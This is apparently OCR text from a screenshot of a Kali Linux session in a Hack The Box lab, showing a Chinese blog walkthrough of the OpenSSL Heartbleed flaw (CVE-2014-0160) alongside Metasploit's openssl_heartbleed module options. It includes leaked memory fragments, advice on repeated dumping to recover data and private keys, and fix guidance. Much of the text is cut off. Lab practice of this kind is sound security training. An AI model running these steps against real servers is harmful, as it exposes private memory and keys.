 1 2 3 4
EN 10.10.16.13 19:58
[漏洞复现] [Vulhub靶机] OpenSSL Heartbleed Vulnerability (CVE-2014-0160) - JsuBaron - 博客园 — Mozilla Firefox
Hack The Box :: Hack The
10.129.11.184/
[漏洞复现] [Vulh
https://www.cnblogs.com/JsuBaron/p/1630
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
mation L
1 au
t Memory
2. 使用auxiliary/sc
msf5 aux
verbose
msf5 aux
[*] 192
[*] 192
[*] 192
[*] 192
[*] 192
[*] 192
[*] 192
[*] 192
[*] 192
[*] 192.
[*] 192.
[+] 192.
[*] 192.
......b.
.2.....E
.jT....
(.\v5.e.
nstance</_this></RetrieveServiceContent></soap:Body></soap:Envelope>.,y.'keM.<....Vb.........
3. 实际攻击需要多次获取内存信息并进行整理，提取有用信息。
0x03 漏洞修复
升级openssl，还可以配合措施：修改服务器密码、重新配置私钥、重新配置证书。
会员力量
err0rpro@errorpro-kali: ~/CTFLab/Hackthebox/Valentine/Heartbleed
檔案 動作 編輯 檢視 幫助
err0rpro@errorpro-kali: ~/CTFLab/Hackthebox/VPN
err0rpro@errorpro-kali: ~/CTFLab/Hackthebox/Valentine/Heartbleed
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Description:
This module implements the OpenSSL Heartbleed attack. The problem
exists in the handling of heartbeat requests, where a fake length can
be used to leak memory data in the response. Services that support
STARTTLS may also be vulnerable.
The module supports several actions, allowing for scanning, dumping of
memory contents to loot, and private key recovery.
The LEAK_COUNT option can be used to specify leaks per SCAN or DUMP.
The repeat command can be used to make running the SCAN or DUMP many
times more powerful. As in:
repeat -t 60 run; sleep 2
To run every two seconds for one minute.
References:
https://nvd.nist.gov/vuln/detail/CVE-2014-0160
https://www.kb.cert.org/vuls/id/720951
https://www.cisa.gov/uscert/ncas/alerts/TA14-098A
https://heartbleed.com/
https://github.com/FiloSottile/Heartbleed
https://gist.github.com/takeshixx/10107280
https://filippo.io/Heartbleed/
Also known as:
Heartbleed
View the full module info with the info -d command.
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose on
[-] The following options failed to validate: Value 'on' is not valid for option 'VERBOSE'.
verbose => false
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >